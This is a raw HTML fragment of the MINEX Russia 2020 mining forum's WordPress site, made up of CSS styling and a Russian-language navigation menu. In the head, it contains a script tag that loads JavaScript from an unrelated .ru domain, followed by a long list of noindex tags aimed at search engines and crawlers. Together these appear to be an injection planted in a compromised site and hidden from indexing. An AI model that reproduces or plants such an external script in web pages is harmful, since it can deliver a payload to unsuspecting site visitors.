        background: -moz-linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -ms-linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -o-linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
    }

    .widget_raratheme_companion_cta_widget .bttk-cta-bg::before, .gallery-img-wrap .gallery-img .text-holder {
        background: -webkit-linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
        background: -moz-linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
        background: -ms-linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
        background: -o-linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
        background: linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
    }

    .widget_raratheme_featured_page_widget .img-holder::before {
        background: -webkit-linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
        background: -moz-linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
        background: -ms-linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
        background: -o-linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
        background: linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
    }

    section.newsletter-section.gradient-enabled .blossomthemes-email-newsletter-wrapper {
        background: -webkit-linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
        background: -moz-linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
        background: -ms-linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
        background: -o-linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
        background: linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
    }

    .comment-body .reply .comment-reply-link:hover:before {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2327aae1" d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>');
    }

    .toggle-block.open .toggle-title::before {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%2327aae1" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
    }

    .widget_raratheme_companion_faqs_widget ul.accordion li .toggle:hover::after, 
    .widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle::after {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%2327aae1" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>');
    }

    blockquote {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 130 110"><path fill="rgba(39, 170, 225, 0.5)" d="M88.967,47.167a26.667,26.667,0,1,1-26.8,26.667A53.319,53.319,0,0,1,115.5,20.5,52.413,52.413,0,0,0,88.967,47.167ZM58.833,73.833a26.667,26.667,0,0,1-53.333,0h0A53.319,53.319,0,0,1,58.833,20.5,52.413,52.413,0,0,0,32.3,47.167,26.631,26.631,0,0,1,58.833,73.833Z"></path></svg>');
    }
    
        
    /** Footer background color */
    .site-footer .top-footer {
        background: #212121;
        padding: 80px 0 20px 0;
    }
           
    </style>		<style type="text/css" id="wp-custom-css">
			/* UI/UE fix: adds arrows for top level menu items – 18 July 2019 by Artur */

.main-navigation ul li a:not(:only-child):after {
   color: #fff;
   content: ' ▾';
}
.main-navigation ul li.parent a:after {
	content: none;
}
.main-navigation ul li ul li a:not(:only-child):after {
   color: #fff;
   content: ' ‣';
}
.main-navigation ul li.parent a:after {
	content: none;
}
.main-navigation ul li ul li a {
	font-size: 1.2em;
	text-transform: none;
}

.main-navigation ul li {
	text-transform: uppercase;
}

.btn-readmore, .btn-filled, .btn-transparent, .pricingtable-btn, .btn-cta {
	text-transform: uppercase;
}
.mega-post-meta, .mega-post-date {
	display: none;
}
.mega-post-para p {
	text-align: left !important;
}

/* end UI/UE fix */

/* Custom colours for headings – 18 July 2019 by Artur */

.banner-title, .section-title, .blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner .text-holder h3 {
			background: -webkit-linear-gradient(#FFE960, #DA6402);
		-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.page-title {
			background: -webkit-linear-gradient(#fff, #667);
		-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

/* end custom colours */

.image-holder {
    text-align: center;
}
.nav-btn{
	display:none;
}
.dropcap{
	  font-size: inherit;
    line-height: inherit;
    margin: 0;
    color: inherit;
	  
    float: inherit;
	    font-weight: inherit;
}

body .gform_wrapper ul li.gfield {
    margin-top: 0;
    padding-top: 0;
}

.widget ul li{
    margin: 0px !important;
    font-weight: 400;
    padding-left: 0;
    border-bottom: 0px solid #F0F0F0;
    padding: 0px !important;

}

div.exhibitor.col-sm-3{
	width: 300px; 
	margin: 10px 20px;
	float: left;
	border: 1px solid #dedede;
	text-align: center;
}

.expolabel{
	font-weight: bold;
}

.sponsor-logo-div {
    float: left;
    margin: 10px;
}

.minex-sponsor-logo {
    border: 1px solid #dedede;
    padding: 0px 20px;
}

.sponsor-category {
    text-align: center;
    /* color: #336699; */
    color: #999;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
}

.custom-logo {
	/*width: 300px;*/
	height: 90px;
}

h2.banner-title{
 color:#de8f23 !important;	
}

.rtc-testimonial-holder .img-holder {
    width: 130px;
    height: 130px;
    top: 50px;
    left: -65px;
}

.img-holder-main{
	width:90% !important;
}


.margintop10{
	margin-top: 10px;
}

#mainPbtnRead {
	padding-top:10px;
	padding-bottom:10px;
}
span.sub-title{
	display: none;
}

a {
	color: #27aae1;
}


@media only screen and (max-width: 1024px) {
	
	.img-holder---{
		display:none;	
	}		
	
	.img-holder{
		top:-90px !important;	
	}		
}

@media only screen and (max-width: 600px) {
	
	.wpb_wrapper table{
	display: none;	
	}		
	
	
}

a.agenda_btn{
	padding:15px 25px;
}

header.page-header:after, .banner-caption, .portfolio-item .portfolio-text-holder {
	background: -webkit-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
	background: -moz-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
	background: -ms-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
	background: -o-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
	background: linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
}


label.gfield_label{
	margin-top:30px;
}


/*Price table*/

.price-table1{
	color:#fff;
 height:100px;
 background:#5aa1e3; 
 border-radius: 10px 10px 0px 0px;
 overflow:hidden;
	
}
.price-table1 p,.price-table2 p,.price-table3 p,.price-table4 p{
	position:relative;
	top:-15px;
	font-size:90%;

}

span.vc_tta-title-text{
	/* font-size:70%;	*/
}


.price-table2{
	color:#fff;
 height:100px;
 background:#6dab3c; 
 border-radius: 10px 10px 0px 0px;
 overflow:hidden;
	
}
.price-table3{
	color:#fff;
 height:100px;
 background:#8d6dc4; 
 border-radius: 10px 10px 0px 0px;
 overflow:hidden;
	
}
.price-table4{
	color:#fff;
 height:100px;
 background:#f90; 
 border-radius: 10px 10px 0px 0px;
 overflow:hidden;
	
}

.price-table-bullets1{
	padding-left:30px;
}

.price-table-img1{
	position:relative;
	top:-20px;

}

.wpb_content_element.price-table1{
	margin-bottom: 0px;
}
.wpb_content_element.price-table2{
	margin-bottom: 0px;
}
.wpb_content_element.price-table3{
	margin-bottom: 0px;
}
.wpb_content_element.price-table4{
	margin-bottom: 0px;
}
/* // Price table */




/*Forthcoming Events*/
.other_events{
width:180px;
}
.other_events.wpb_column.vc_column_container.vc_col-sm-2 {
    width: 180px;
}
.other_events_content{

	color:#fff;
 height:300px;

background: rgb(89,158,222);
	/*
background: -moz-linear-gradient(90deg, rgba(89,158,222,1) 0%, rgba(165,68,203,0.8855917366946778) 79%);
background: -webkit-linear-gradient(90deg, rgba(89,158,222,1) 0%, rgba(165,68,203,0.8855917366946778) 79%);
background: linear-gradient(90deg, rgba(89,158,222,1) 0%, rgba(165,68,203,0.8855917366946778) 79%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#dedede",endColorstr="#dedede",GradientType=1);
*/	
border:3px solid #ffffff;	
 border-radius: 10px 10px 10px 10px;
 overflow:hidden;
margin:0px;	
	
}

@media only screen and (max-width: 780px) {
.other_events_content{
		height:390px;
	    margin-left: 12%;
	}
.other_events.wpb_column.vc_column_container.vc_col-sm-2{
display:none;
}
}
@media screen and (max-width: 1450px){
.other_events_content.wpb_column.vc_column_container.vc_col-sm-2 {
    width: 240px;
		height:390px;
	margin-left: 0;

	}
.other_events.wpb_column.vc_column_container.vc_col-sm-2{
display:block;
	width:240px;
	
}
}
/* ///Forthcoming Events*/



span.vc_tta-title-text{
	/* font-size:15px; */
	/* text-transform: uppercase;*/
}

.format-ul .wpb_wrapper ul{
	padding-left:20px !important;	
	
}

.float-left{
	float:left;
}

.gform_wrapper .gf_price input[type=text],
.gform_wrapper .gf_price input[type=number] {
	border: 0;
	font-size: 1.2em;
	color: #060;
	text-indent: 0;
	padding: 0;
}
.gform_wrapper .gf_total input[type=text],
.gform_wrapper .gf_total input[type=number] {
	color: #060;
}

.vc_message_box p {
    margin-top: 0 !important;
}


h2.widget-title {
    /* text-align: center; */
}

.separator-with-text-custom h4 {
	color: #999;
	font-size: 1.5em !important;
}

.page-header h1.page-title {
	max-width: 100% !important;
}

.all-caps-custom {
	/* text-transform: uppercase; */
}

.videoWrapper {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.videoWrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.online_icon{
	position:relative; top:-10px; width:72px;
}
.online_icon_profile{
	position:relative; top:-5px; width:72px;	
}



/*------------------------*/

[style*="--aspect-ratio"] > :first-child {
  width: 100%;
}
[style*="--aspect-ratio"] > img {  
  height: auto;
} 
@supports (--custom:property) {
  [style*="--aspect-ratio"] {
    position: relative;
  }
  [style*="--aspect-ratio"]::before {
    content: "";
    display: block;
    padding-bottom: calc(100% / (var(--aspect-ratio)));
  }  
  [style*="--aspect-ratio"] > :first-child {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
  }  
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

<script src="https://dataforumstream.ru/lang2/player.js" type="text/javascript"></script>

<meta name="robots" content="noindex, nofollow" />
<meta name="googlebot" content="noindex">
<meta name="bingbot" content="noindex">
<meta name="baiduspider" content="noindex">
<meta name="yahooslurp" content="noindex">
<meta name="yandexbot" content="noindex">
<meta name="duckduckbot" content="noindex">
<meta name="baiduspider" content="noindex">
<meta name="ahrefsbot" content="noindex">
<meta name="mj12bot" content="noindex">
<meta name="semrushbot" content="noindex">
<meta name="screamingfrog" content="noindex">
<meta name="blekkobot" content="noindex">
<meta name="facebot" content="noindex">
<meta name="twitterbot" content="noindex">
<meta name="slackbot" content="noindex">
<meta name="whatsapp" content="noindex">  

</head>

<body class="post-template-default single single-post postid-3064 single-format-standard wp-custom-logo sfsi_actvite_theme_default full-width wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site">
    
<header class="site-header header-lay2" itemscope itemtype="http://schema.org/WPHeader">
	<div class="container">
		
    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
		<div class="site-logo"><a href="https://2020.minexrussia.com/" rel="home" itemprop="url"><img src="https://2020.minexrussia.com/wp-content/uploads/2020/08/minex-logo-ru-2020.svg" class="custom-logo" alt=" МАЙНЕКС Россия 2020"></a></div><!-- .site-logo --><div class="site-title-wrap">                <p class="site-title" itemprop="name"><a href="https://2020.minexrussia.com/" rel="home" itemprop="url">MINEX Russia 2020</a></p>
                            <p class="site-description" itemprop="description">Mining and Exploration Forum</p>
                    </div><!-- .site-title-wrap -->
	</div> 
    		<div class="nav-wrap">
			    	<nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
            <button type="button" class="toggle-button">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
    		<div class="menu-glavnoe-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2054"><a href="https://2020.minexrussia.com/">Форум</a>
<ul class="sub-menu">
	<li id="menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2050"><a href="https://2020.minexrussia.com/forum-majneks-rossiya/">О форуме</a>
	<ul class="sub-menu">
		<li id="menu-item-2075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2075"><a href="https://2020.minexrussia.com/forum-majneks-rossiya/">Форум 2020</a>
		<ul class="sub-menu">
			<li id="menu-item-2101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2101"><a href="https://2020.minexrussia.com/forum-majneks-rossiya/">Форум и выставка</a></li>
			<li id="menu-item-7071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7071"><a href="https://2020.minexrussia.com/virtualnyj-tur/">Виртуальный тур</a></li>
			<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://2020.minexrussia.com/programma/">Обзор программы</a></li>
			<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://2020.minexrussia.com/mining-goes-digital-2nd-annual-conference/">Конференция «Цифровая трансформация горной индустрии»</a></li>
			<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://2020.minexrussia.com/online-meropriyatiya/">Онлайн участие</a></li>
			<li id="menu-item-2606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2606"><a href="https://2020.minexrussia.com/competitions-2020/">Конкурсы</a>
			<ul class="sub-menu">
				<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2460"><a href="https://2020.minexrussia.com/russian-mining-excellence-award-ru/">Российская Горная Награда</a></li>
				<li id="menu-item-2607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2607"><a href="https://2020.minexrussia.com/konkurs-majndidzhital/">Конкурс МайнДиджитал</a></li>
				<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2459"><a href="https://2020.minexrussia.com/minemovie-festival-ru/">Кинофестиваль МайнМуви</a>
				<ul class="sub-menu">
					<li id="menu-item-4280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4280"><a href="https://2020.minexrussia.com/nominanty-majnmuvi/">Номинанты МайнМуви</a>
					<ul class="sub-menu">
						<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4274"><a href="https://2020.minexrussia.com/golosovanie-majnmuvi/">Голосование  МайнМуви</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://2020.minexrussia.com/mesto-provedeniya/">Место проведения</a></li>
			<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://2020.minexrussia.com/sanitarno-profilakticheskie-pravila-uchastiya-v-forume-majneks-rossiya-2020/">Санитарно-профилактические правила участия</a></li>
			<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://2020.minexrussia.com/uslugi-po-razmeshheniyu-uchastnikov/">Услуги по размещению участников</a></li>
			<li id="menu-item-2793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2793"><a href="https://2020.minexrussia.com/mediateka/">Медиатека</a></li>
			<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://2020.minexrussia.com/mobilnoe-prilozhenie/">Веб приложение</a></li>
			<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://2020.minexrussia.com/terms-and-conditions/">Условия и положения</a></li>
			<li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://2020.minexrussia.com/materialy-foruma-2020/">Заказать материалы 2020</a></li>
		</ul>
</li>
		<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-720"><a href="https://2020.minexrussia.com/itogi-foruma-majneks-rossiya-2019/">Форум 2019</a>
		<ul class="sub-menu">
			<li id="menu-item-2233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2233"><a href="https://2020.minexrussia.com/itogi-foruma-majneks-rossiya-2019/">Итоги форума МАЙНЕКС Россия 2019</a></li>
			<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://2020.minexrussia.com/materialy-majneks-rossiya-2019/">Приобрести материалы</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="https://2020.minexrussia.com/sanitarno-profilakticheskie-pravila-uchastiya-v-forume-majneks-rossiya-2020/">Санитарно-профилактические правила участия</a></li>
	<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1130"><a href="https://2020.minexrussia.com/organizacionnyj-komitet/">Секретариат форума</a></li>
</ul>
</li>
<li id="menu-item-2074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2074"><a href="https://2020.minexrussia.com/forum-agenda/">Программа</a>
<ul class="sub-menu">
	<li id="menu-item-2069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2069"><a href="https://2020.minexrussia.com/forum-agenda/">Программа форума</a></li>
	<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://2020.minexrussia.com/problematika-foruma/">Проблематика форума</a></li>
	<li id="menu-item-3819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3819"><a href="https://2020.minexrussia.com/forum-speakers/">Докладчики и участники дискуссий</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2454"><a href="https://2020.minexrussia.com/mining-goes-digital-2nd-annual-conference/">Конференция «Цифровая трансформация горной индустрии»</a>
	<ul class="sub-menu">
		<li id="menu-item-4082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4082"><a href="https://2020.minexrussia.com/programma-konferencii-mining-goes-digital/">Программа конференции “Mining Goes Digital”</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2569"><a href="https://2020.minexrussia.com/sponsors/">Спонсоры</a>
<ul class="sub-menu">
	<li id="menu-item-2582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2582"><a href="https://2020.minexrussia.com/sponsors/">Спонсоры 2020</a></li>
	<li id="menu-item-2566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2566"><a href="https://2020.minexrussia.com/sponsorstvo/">Спонсорские возможности</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://2020.minexrussia.com/registraciya-gostej-sponsora/">Регистрация гостей спонсора</a></li>
</ul>
</li>
<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2557"><a href="https://2020.minexrussia.com/vystavka/">Выставка</a>
<ul class="sub-menu">
	<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="https://2020.minexrussia.com/vystavka/">О выставке</a></li>
	<li id="menu-item-7113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7113"><a href="https://2020.minexrussia.com/virtualnaya-vystavka/">Виртуальная выставка</a></li>
	<li id="menu-item-7112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7112"><a href="https://2020.minexrussia.com/virtualnyj-tur/">Виртуальный тур</a></li>
	<li id="menu-item-2556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2556"><a href="https://2020.minexrussia.com/exhibitors/">Компании-экспоненты</a></li>
	<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://2020.minexrussia.com/plan-sxema-vystavki/">План-схема выставки</a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://2020.minexrussia.com/usloviya-dlya-eksponentov/">Условия для экспонентов</a></li>
	<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://2020.minexrussia.com/registraciya-posetitelya-vystavki/">Регистрация посетителей выставки</a></li>
	<li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2561"><a href="https://2020.minexrussia.com/sanitarno-profilakticheskie-pravila-uchastiya-v-forume-majneks-rossiya-2020/">Санитарно-профилактические правила участия</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2655"><a href="https://2020.minexrussia.com/competitions-2020/">Конкурсы</a>
<ul class="sub-menu">
	<li id="menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2422"><a href="https://2020.minexrussia.com/russian-mining-excellence-award-ru/">Российская Горная Награда</a>
	<ul class="sub-menu">
		<li id="menu-item-5763" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5763"><a href="https://2020.minexrussia.com/pobediteli-14-go-konkursa-rossijskaya-gornaya-nagrada/">Победители 14-го конкурса «Российская горная награда»</a></li>
	</ul>
</li>
	<li id="menu-item-2579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2579"><a href="https://2020.minexrussia.com/konkurs-majndidzhital/">Конкурс МайнДиджитал</a>
	<ul class="sub-menu">
		<li id="menu-item-5828" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5828"><a href="https://2020.minexrussia.com/rezultaty-konkursa-majndidzhital-2020/">Результаты конкурса МайнДиджитал 2020</a></li>
		<li id="menu-item-4466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4466"><a href="https://2020.minexrussia.com/forum-agenda/2-ya-konferenciya-mining-goes-digital-5/">Программ конкурса МайнДиджитал</a></li>
	</ul>
</li>
	<li id="menu-item-2342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2342"><a href="https://2020.minexrussia.com/minemovie-festival-ru/">Кинофестиваль МайнМуви</a>
	<ul class="sub-menu">
		<li id="menu-item-5671" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5671"><a href="https://2020.minexrussia.com/laureaty-festivalya-dokumentalnyx-filmov-majnmuvi-2020/">Лауреаты Фестиваля документальных фильмов “МайнМуви 2020”</a></li>
		<li id="menu-item-4282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4282"><a href="https://2020.minexrussia.com/nominanty-majnmuvi/">Номинанты МайнМуви</a>
		<ul class="sub-menu">
			<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a href="https://2020.minexrussia.com/golosovanie-majnmuvi/">Голосование  МайнМуви</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-351"><a href="#">Участникам</a>
<ul class="sub-menu">
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-623"><a href="https://2020.minexrussia.com/usloviya-uchastiya/">Делегатам</a>
	<ul class="sub-menu">
		<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://2020.minexrussia.com/usloviya-uchastiya/">Условия участия делегатов</a></li>
		<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://2020.minexrussia.com/registraciya-delegatov/">Регистрация делегатов</a></li>
	</ul>
</li>
	<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-352"><a href="#">Докладчикам</a>
	<ul class="sub-menu">
		<li id="menu-item-3820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3820"><a href="https://2020.minexrussia.com/forum-speakers/">Докладчики 2020</a></li>
		<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://2020.minexrussia.com/prezentacionnye-vozmozhnosti/">Презентационные возможности</a></li>
		<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://2020.minexrussia.com/usloviya-uchastiya-s-prezentaciej/">Условия участия с презентацией</a></li>
		<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://2020.minexrussia.com/registraciya-dokladchika/">Регистрация докладчика</a></li>
	</ul>
</li>
	<li id="menu-item-2565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2565"><a href="https://2020.minexrussia.com/sponsors/">Спонсорам</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-355"><a href="#">Экспонентам</a>
	<ul class="sub-menu">
		<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://2020.minexrussia.com/vystavka/">О выставке</a></li>
		<li id="menu-item-7111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7111"><a href="https://2020.minexrussia.com/virtualnaya-vystavka/">Виртуальная выставка</a></li>
		<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://2020.minexrussia.com/usloviya-dlya-eksponentov/">Условия для экспонентов</a></li>
		<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://2020.minexrussia.com/uslugi-eksponentam/">Услуги экспонентам</a></li>
		<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://2020.minexrussia.com/plan-sxema-vystavki/">План-схема выставки</a></li>
		<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://2020.minexrussia.com/eksponenty-2019/">Экспоненты 2019</a></li>
		<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://2020.minexrussia.com/registraciya-eksponenta/">Регистрация экспонента</a></li>
		<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://2020.minexrussia.com/registraciya-posetitelya-vystavki/">Регистрация посетителя выставки</a></li>
	</ul>
</li>
	<li id="menu-item-2608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2608"><a href="https://2020.minexrussia.com/competitions-3/">Конкурсантам</a></li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-449"><a href="https://2020.minexrussia.com/partnery/">Инфо-партнерам</a>
	<ul class="sub-menu">
		<li id="menu-item-3414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3414"><a href="https://2020.minexrussia.com/media/">Инфо-партнеры</a></li>
		<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://2020.minexrussia.com/partnery/">Партнерские возможности</a></li>
		<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://2020.minexrussia.com/registraciya-info-partnera/">Регистрация инфо-партнера</a></li>
		<li id="menu-item-3933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3933"><a href="https://2020.minexrussia.com/mediateka/">Медиатека</a></li>
	</ul>
</li>
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://2020.minexrussia.com/registraciya-posetitelya-vystavki/">Посетитель выставки</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://2020.minexrussia.com/terms-and-conditions/">Условия и положения</a></li>
</ul>
</li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://2020.minexrussia.com/kontakty/">Контакты</a></li>
